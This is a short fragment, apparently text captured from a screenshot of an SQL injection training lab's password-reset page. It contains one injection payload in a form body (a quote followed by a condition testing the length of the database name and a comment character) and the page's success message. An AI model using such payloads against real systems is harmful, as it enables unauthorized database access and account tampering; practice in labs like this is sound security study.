 uname=admin&passwd=1236' where length(database())=1#&submit=Submit
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
SUCCESSFULLY
UPDATED YOUR
PASSWORD